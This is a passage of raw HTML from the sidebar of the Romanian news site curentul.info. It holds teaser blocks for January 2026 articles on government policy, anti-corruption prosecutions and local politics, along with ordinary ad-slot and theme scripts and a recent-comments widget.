            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/paleologu-cei-care-muncesc-si-tin-in-spinare-statul-sunt-oprimati-de-guvern-in-timp-ce-parazitii-statului-sunt-bine-mersi/" rel="bookmark" title="Paleologu: Cei care muncesc și țin în spinare statul sunt oprimați de guvern în timp ce paraziții statului sunt bine-mersi"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/10/paleologu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/10/paleologu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/10/paleologu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/10/paleologu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/10/paleologu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Paleologu: Cei care muncesc și țin în spinare statul sunt oprimați de guvern în timp ce paraziții statului sunt bine-mersi"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/paleologu-cei-care-muncesc-si-tin-in-spinare-statul-sunt-oprimati-de-guvern-in-timp-ce-parazitii-statului-sunt-bine-mersi/" rel="bookmark" title="Paleologu: Cei care muncesc și țin în spinare statul sunt oprimați de guvern în timp ce paraziții statului sunt bine-mersi">Paleologu: Cei care muncesc și țin în spinare statul sunt oprimați de guvern în...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T14:16:36+00:00" >14:16, 31 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Profesorul Theodor Paleologu a deplâns faptul că românii care-și plătesc taxele sunt împovărați cu taxe mai mari, în vreme ce „toți paraziții statului stau...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/administratorul-public-al-municipiului-bacau-si-directorul-adl-trimisi-in-judecata/" rel="bookmark" title="Administratorul public al municipiului Bacău și directorul ADL, trimiși în judecată"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/03/DNA-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/03/DNA-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/03/DNA-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/03/DNA-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/03/DNA-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="ANDRICA MARIUS CORIOLAN" title="Administratorul public al municipiului Bacău și directorul ADL, trimiși în judecată"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/administratorul-public-al-municipiului-bacau-si-directorul-adl-trimisi-in-judecata/" rel="bookmark" title="Administratorul public al municipiului Bacău și directorul ADL, trimiși în judecată">Administratorul public al municipiului Bacău și directorul ADL, trimiși în judecată</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T22:51:09+00:00" >22:51, 30 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Procurorii din cadrul Direcției Naționale Anticorupție – Serviciul Teritorial Bacău au dispus trimiterea în judecată, în stare de libertate, a inculpaților:

PIȘTEA CIPRIAN-OCTAVIAN, la data...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/guvernul-a-modificat-astazi-legea-95-2006-si-alte-acte-din-domeniul-sanatatii/" rel="bookmark" title="Guvernul a modificat astăzi legea 95/2006 și alte acte din domeniul Sănătății"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Guvernul a modificat astăzi legea 95/2006 și alte acte din domeniul Sănătății"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/guvernul-a-modificat-astazi-legea-95-2006-si-alte-acte-din-domeniul-sanatatii/" rel="bookmark" title="Guvernul a modificat astăzi legea 95/2006 și alte acte din domeniul Sănătății">Guvernul a modificat astăzi legea 95/2006 și alte acte din domeniul Sănătății</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T20:53:55+00:00" >20:53, 30 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Guvernul a adoptat astăzi o ordonanță pentru completarea Legii nr. 95/2006 privind reforma în domeniul sănătății, cu modificările și completările ulterioare, precum și a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_697eb0896db01_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_697eb0896dc8f_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_697eb0896dc8f" ><script>var block_td_uid_11_697eb0896dc8f = new tdBlock();
block_td_uid_11_697eb0896dc8f.id = "td_uid_11_697eb0896dc8f";
block_td_uid_11_697eb0896dc8f.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_697eb0896dc8f_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_11_697eb0896dc8f_rand","tdc_css_class_style":"td_uid_11_697eb0896dc8f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_697eb0896dc8f.td_column_number = "1";
block_td_uid_11_697eb0896dc8f.block_type = "td_block_11";
block_td_uid_11_697eb0896dc8f.post_count = "3";
block_td_uid_11_697eb0896dc8f.found_posts = "225839";
block_td_uid_11_697eb0896dc8f.header_color = "#";
block_td_uid_11_697eb0896dc8f.ajax_pagination_infinite_stop = "";
block_td_uid_11_697eb0896dc8f.max_num_pages = "75279";
tdBlocksArray.push(block_td_uid_11_697eb0896dc8f);
</script><div id=td_uid_11_697eb0896dc8f class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/diana-buzoianu-acuzata-de-tradare-de-ong-urile-de-mediu/" rel="bookmark" title="Diana Buzoianu acuzată de trădare de ONG-urile de mediu"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/diana-buzoianu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/diana-buzoianu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/diana-buzoianu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/diana-buzoianu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/diana-buzoianu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Diana Buzoianu acuzată de trădare de ONG-urile de mediu"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/diana-buzoianu-acuzata-de-tradare-de-ong-urile-de-mediu/" rel="bookmark" title="Diana Buzoianu acuzată de trădare de ONG-urile de mediu">Diana Buzoianu acuzată de trădare de ONG-urile de mediu</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T21:45:10+00:00" >21:45, 29 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Agent Green, Declic, Greenpeace și Platforma pentru Adaptare Climatică condamnă ferm intenția Ministrei Mediului, Diana Buzoianu, de a condiționa desemnarea celor 10% zone de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/falsul-general-sie-gheorghe-iscru-retinut-de-dna-pentru-coruptie-via-pnl-are-90-de-ani/" rel="bookmark" title="Falsul general SIE, Gheorghe Iscru, arestat de DNA pentru corupție via PNL, are 90 de ani"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/adriana-georgescu-pnl-180x135.png" srcset="https://www.curentul.info/wp-content/uploads/2026/01/adriana-georgescu-pnl-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2026/01/adriana-georgescu-pnl-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2026/01/adriana-georgescu-pnl-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2026/01/adriana-georgescu-pnl-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="gheorghe iscru" title="Falsul general SIE, Gheorghe Iscru, arestat de DNA pentru corupție via PNL, are 90 de ani"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/falsul-general-sie-gheorghe-iscru-retinut-de-dna-pentru-coruptie-via-pnl-are-90-de-ani/" rel="bookmark" title="Falsul general SIE, Gheorghe Iscru, arestat de DNA pentru corupție via PNL, are 90 de ani">Falsul general SIE, Gheorghe Iscru, arestat de DNA pentru corupție via PNL, are 90...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T13:50:13+00:00" >13:50, 29 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Update: Cei doi inculpați au fost arestați preventiv. Minuta - „Admite propunerea Ministerului Public – Parchetul de pe lângă Înalta Curte de Casație și...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/simonis-anunta-ca-subalternii-lui-de-la-dgaspc-vor-continua-sa-incalce-legea-in-cazul-copilului-acuzat-ca-si-a-ucis-prietenul/" rel="bookmark" title="Simonis anunță că subalternii lui de la DGASPC vor continua să încalce legea în cazul copilului acuzat că și-a ucis prietenul"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Simonis anunță că subalternii lui de la DGASPC vor continua să încalce legea în cazul copilului acuzat că și-a ucis prietenul"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/simonis-anunta-ca-subalternii-lui-de-la-dgaspc-vor-continua-sa-incalce-legea-in-cazul-copilului-acuzat-ca-si-a-ucis-prietenul/" rel="bookmark" title="Simonis anunță că subalternii lui de la DGASPC vor continua să încalce legea în cazul copilului acuzat că și-a ucis prietenul">Simonis anunță că subalternii lui de la DGASPC vor continua să încalce legea în...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T17:17:05+00:00" >17:17, 28 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Președintele Consiliului Județean (CJ) Timiș, Alfred Simonis, a afirmat, miercuri, că &#039;delincvenții, minori sau adulți, nu pot fi tratați în regim de asistență socială&#039;,...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_12_697eb0897416b_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">Dresdner Heronimus</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/falsul-general-sie-gheorghe-iscru-retinut-de-dna-pentru-coruptie-via-pnl-are-90-de-ani/#comment-56268">Falsul general SIE, Gheorghe Iscru, arestat de DNA pentru corupție via PNL, are 90 de ani</a></span><span class="comment-excerpt">Sunt cunoscutzi dashtia care se lauda cu pilele lor inca de pe timpul lui N.Ceaushescu decand este si lozinca aia</span></div></li><li><div class="comment"><span class="comment-author">Dresdner Heronimus</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/#comment-56261">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate</a></span><span class="comment-excerpt">Ce spune Budai sunt poveshti pentru copiii,toata lumea shtie ca decand sunt in actuala guvernare propunerile legislative care au vrut</span></div></li><li><div class="comment"><span class="comment-author">Anonim</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/#comment-56231">Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI</a></span><span class="comment-excerpt">șoșonica Da' ce targuri de Crăciun sunt la Craiova! Îi știți pe-ăia de n-au casă, dar își cumpără (tigăi) bmw-uri?</span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56222">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">ca miine o vezi senatoare </span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/#comment-56221">Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică</a></span><span class="comment-excerpt">nimeni nu a iesit pe sticla sa explice ce-i cu acordul asta Numai discutii pe bisericute La omul de jos</span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_13_697eb08978371_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_14_697eb089784d7_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_697eb089784d7" ><script>var block_td_uid_14_697eb089784d7 = new tdBlock();
block_td_uid_14_697eb089784d7.id = "td_uid_14_697eb089784d7";
block_td_uid_14_697eb089784d7.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_697eb089784d7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_697eb089784d7_rand","tdc_css_class_style":"td_uid_14_697eb089784d7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_697eb089784d7.td_column_number = "1";
block_td_uid_14_697eb089784d7.block_type = "td_block_11";
block_td_uid_14_697eb089784d7.post_count = "5";
block_td_uid_14_697eb089784d7.found_posts = "12";
block_td_uid_14_697eb089784d7.header_color = "#";
block_td_uid_14_697eb089784d7.ajax_pagination_infinite_stop = "";
block_td_uid_14_697eb089784d7.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_14_697eb089784d7);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_14_697eb089784d7 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ca-sa-ramana-premier-bolojan-amana-iar-reforma-administratiei-populatia-si-antreprenorii-suporta-costurile-dezmatului-bugetar/" rel="bookmark" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ca-sa-ramana-premier-bolojan-amana-iar-reforma-administratiei-populatia-si-antreprenorii-suporta-costurile-dezmatului-bugetar/" rel="bookmark" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar">Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T18:37:17+00:00" >18:37, 26 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Ședința Coaliției de luni s-a lăsat cu amânarea asumării răspunderii pe reforma din administrație.

Cel mai devreme, măsurile lui Ilie Bolojan ar putea fi asumate...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/simonis-anunta-ca-subalternii-lui-de-la-dgaspc-vor-continua-sa-incalce-legea-in-cazul-copilului-acuzat-ca-si-a-ucis-prietenul/" rel="bookmark" title="Simonis anunță că subalternii lui de la DGASPC vor continua să încalce legea în cazul copilului acuzat că și-a ucis prietenul"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Simonis anunță că subalternii lui de la DGASPC vor continua să încalce legea în cazul copilului acuzat că și-a ucis prietenul"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/simonis-anunta-ca-subalternii-lui-de-la-dgaspc-vor-continua-sa-incalce-legea-in-cazul-copilului-acuzat-ca-si-a-ucis-prietenul/" rel="bookmark" title="Simonis anunță că subalternii lui de la DGASPC vor continua să încalce legea în cazul copilului acuzat că și-a ucis prietenul">Simonis anunță că subalternii lui de la DGASPC vor continua să încalce legea în...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T17:17:05+00:00" >17:17, 28 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Președintele Consiliului Județean (CJ) Timiș, Alfred Simonis, a afirmat, miercuri, că &#039;delincvenții, minori sau adulți, nu pot fi tratați în regim de asistență socială&#039;,...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/administratorul-public-al-municipiului-bacau-si-directorul-adl-trimisi-in-judecata/" rel="bookmark" title="Administratorul public al municipiului Bacău și directorul ADL, trimiși în judecată"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/03/DNA-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/03/DNA-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/03/DNA-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/03/DNA-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/03/DNA-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="ANDRICA MARIUS CORIOLAN" title="Administratorul public al municipiului Bacău și directorul ADL, trimiși în judecată"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/administratorul-public-al-municipiului-bacau-si-directorul-adl-trimisi-in-judecata/" rel="bookmark" title="Administratorul public al municipiului Bacău și directorul ADL, trimiși în judecată">Administratorul public al municipiului Bacău și directorul ADL, trimiși în judecată</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T22:51:09+00:00" >22:51, 30 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Procurorii din cadrul Direcției Naționale Anticorupție – Serviciul Teritorial Bacău au dispus trimiterea în judecată, în stare de libertate, a inculpaților:

PIȘTEA CIPRIAN-OCTAVIAN, la data...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/expert-legislatia-muncii/inspectia-muncii-dupa-transferul-cu-erori-din-revisal-in-reges-amenzile-se-aplica-doar-pentru-completarea-eronata-sau-incomplete-exclusiv-din-vina-angajatorului/" rel="bookmark" title="Inspecția muncii după transferul cu erori din Revisal în Reges: amenzile se aplică doar pentru completarea cu date eronate sau incomplete exclusiv din vina angajatorului"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/inspectia-muncii-amenda-exclusiv-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/inspectia-muncii-amenda-exclusiv-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/inspectia-muncii-amenda-exclusiv-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/inspectia-muncii-amenda-exclusiv-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/inspectia-muncii-amenda-exclusiv-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Inspecția muncii după transferul cu erori din Revisal în Reges: amenzile se aplică doar pentru completarea cu date eronate sau incomplete exclusiv din vina angajatorului"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/expert-legislatia-muncii/inspectia-muncii-dupa-transferul-cu-erori-din-revisal-in-reges-amenzile-se-aplica-doar-pentru-completarea-eronata-sau-incomplete-exclusiv-din-vina-angajatorului/" rel="bookmark" title="Inspecția muncii după transferul cu erori din Revisal în Reges: amenzile se aplică doar pentru completarea cu date eronate sau incomplete exclusiv din vina angajatorului">Inspecția muncii după transferul cu erori din Revisal în Reges: amenzile se aplică doar...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T21:53:28+00:00" >21:53, 27 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Transferul automat din vechiul Revisal în noul Reges s-a făcut cu mari erori pe care nici până acum contractorul Vodafone care a încasat banii...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/falsul-general-sie-gheorghe-iscru-retinut-de-dna-pentru-coruptie-via-pnl-are-90-de-ani/" rel="bookmark" title="Falsul general SIE, Gheorghe Iscru, arestat de DNA pentru corupție via PNL, are 90 de ani"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/adriana-georgescu-pnl-180x135.png" srcset="https://www.curentul.info/wp-content/uploads/2026/01/adriana-georgescu-pnl-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2026/01/adriana-georgescu-pnl-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2026/01/adriana-georgescu-pnl-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2026/01/adriana-georgescu-pnl-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="gheorghe iscru" title="Falsul general SIE, Gheorghe Iscru, arestat de DNA pentru corupție via PNL, are 90 de ani"/></a></div>
            <div class="item-details">
